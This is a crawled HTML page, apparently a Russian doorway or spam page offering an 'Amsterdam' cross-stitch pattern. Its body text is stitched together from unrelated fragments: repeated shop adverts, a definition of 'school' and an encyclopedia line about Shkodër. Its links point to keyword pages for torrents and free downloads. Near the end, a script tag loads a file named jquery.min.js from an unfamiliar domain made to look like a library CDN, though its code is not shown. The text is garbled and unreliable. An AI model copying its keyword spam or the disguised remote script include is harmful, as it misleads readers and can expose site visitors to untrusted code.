

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-amsterdam-shema-vyshivki.html
body_size: 2525
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Амстердам схема вышивки - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Амстердам схема вышивки</h2>
                            </header>
                            <p>Бесплатные схемы вышивки крестом, уроки по вышиванию, советы и полезная информация по вышивке крестом, галерея вышитых работ. Наборы для вышивки крестом по доступным ценам в Москве. Огромный выбор в интернет магазине Цветное - 8 (800) 200-55-36. 
Действует дополнительная скидка 5% при оплате картой! Каталог → Наборы для вышивания → Вышивка крестом → Овен. Действует дополнительная скидка 5% при оплате картой! Известные картины. Цена. Школа учебно-воспитательное заведение для организованного образования, обучения и воспитания подрастающего поколения, а также взрослых и работающей молодёжи. Размер схемы: 42 x 65 крестов, 7.6 x 11.8 см. Количество цветов: 21. Канва AIDA 14. Схема для вышивки. Наборы для вышивки крестом по доступным ценам в Москве. Огромный выбор в интернет магазине. Действует дополнительная скидка 5% при оплате картой! Каталог → Наборы для вышивания. Действует дополнительная скидка 5% при оплате картой! Известные картины. Цена. Шкодер Шкодра (Shkodёr, Shkodra), город в Албании, на берегу оз. Шкодер. Административный центр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-cirk-na-prospekte-vernadskogo-raspisanie-predstavleniy.html">Цирк на проспекте вернадского расписание представлений</a></li>
                                <li><a href="kokcx2-ekskavator-masya-skachat-cherez-torrent.html">Экскаватор мася скачать через торрент</a></li>
                                <li><a href="kokcx2-yuta-skachat-albom.html">Юта скачать альбом</a></li>
                                <li><a href="kokcx2-skachat-torrent-igry-mortal-kombat-na-pk.html">Скачать торрент игры мортал комбат на пк</a></li>
                                <li><a href="/">В зыков все книги</a></li>
                                <li><a href="kokcx2-klassnyy-zhurnal-5-9-klassy.html">Классный журнал 5 9 классы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вышивка крестом. Бесплатные схемы вышивки.</li>
<li>Вышивка крестом недорого, купить набор для вышивания.</li>
<li>Овен (Вышивка крестом).</li>
<li>Вышивка Известные картины. Наборы для вышивания.</li>
<li>БСЭ 3 изд. том.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-drayvera-dlya-nokiya-lyumiya-620.html">Драйвера для нокия люмия 620</a></li>
                                            <li><a href="kokcx2-gotovyy-shablon-internet-magazina-wordpress.html">Готовый шаблон интернет магазина wordpress</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-i-slushat-vse-pesni-eldara-dalgatova.html">Скачать и слушать все песни эльдара далгатова</a></li>
                                            <li><a href="kokcx2-kakoy-programmoy-razognat-videokartu.html">Какой программой разогнать видеокарту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-vadim-raskostov-knigi-skachat-besplatno.html">Вадим раскостов книги скачать бесплатно</a></li>
                                            <li><a href="kokcx2-valentayn-kniga.html">Валентайн книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-rusifikator-zvuka-dragon-age-inquisition.html">Скачать русификатор звука dragon age inquisition</a></li>
                                            <li><a href="kokcx2-kupit-zhurnal-golovolomki.html">Купить журнал головоломки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
